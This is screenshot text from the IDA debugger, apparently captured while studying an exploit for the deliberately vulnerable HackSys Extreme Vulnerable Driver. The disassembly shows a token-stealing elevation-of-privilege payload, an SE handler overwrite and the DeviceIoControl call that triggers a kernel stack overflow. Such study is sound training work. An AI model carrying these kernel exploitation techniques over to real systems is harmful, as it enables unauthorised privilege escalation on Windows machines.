 Instruction Data Unexplored External symbol Lumina function
View Structures Enums
ource view: c:\users\ricnar\desktop\hacksysextremevulnerabledriver-master\exploit\stackoverflowgs.c Breakpoints Modules
General registers, IDA V
General registers
.text:00403E62 050 push offset _TokenStealingPayladGSWin7
.text:00403E67 054 push offset aSeHandlerValue ; "\t\t\t[+] SE Handler Value: 0x%p\n"
.text:00403E6C 058 call _printf
.text:00403E71 058 push esi
.text:00403E72 05C push offset aSeHandlerAddre ; "\t\t\t[+] SE Handler Address: 0x%p\n"
.text:00403E77 060 call _printf
.text:00403E7C 060 push offset _TokenStealingPayladGSWin7
.text:00403E81 064 push offset aEopPayload0xP ; "\t\t[+] EoP Payload: 0x%p\n"
.text:00403E86 068 call _printf
.text:00403E8B 068 push offset aTriggeringKern_0 ; "\t[+] Triggering Kernel Stack Overflow "...
.text:00403E90 06C push 7 ; wColor
.text:00403E92 070 call _ColoredConsoleOuput
.text:00403E97 070 add esp, 40h
.text:00403E9A 030 push offset OutputString ; "****************Kernel Mode************"...
.text:00403E9F 034 call ds:OutputDebugStringA(x)
.text:00403EA5 030 push offset command ; "pause"
.text:00403EAA 034 call _system
.text:00403EAF 034 add esp, 4
.text:00403EB2 030 mov ecx, (offset _mbctypes+0B8h)
.text:00403EB7 030 mov [ecx], esp
.text:00403EB9 030 push 0 ; lpOverlapped
.text:00403EBB 034 lea eax, [ebp+BytesReturned]
.text:00403EBE 034 push eax ; lpBytesReturned
.text:00403EBF 038 push 0 ; nOutBufferSize
.text:00403EC1 03C push 0 ; lpOutBuffer
.text:00403EC3 040 push 218h ; nInBufferSize
.text:00403EC8 044 push edi ; lpInBuffer
.text:00403EC9 048 push 222007h ; dwIoControlCode
.text:00403ECE 04C push ebx ; hDevice
.text:00403ECF 050 call ds:DeviceIoControl(x,x,x,x,x,x,x,x)
EAX 0130FF6C Stack
EBX 00000048
ECX 004212B0 .data
EDX 00000003
ESI 002C0FFC debug
EDI 002C0DEC debug
EBP 0130FF88 Stack
ESP 0130FF48 Stack
EIP 00403EC8 Stack
EFL 00000206
Output window
Debugger: thread 166
PDBSRC: loading symb
PDB: using PDBIDA pr
Debugged application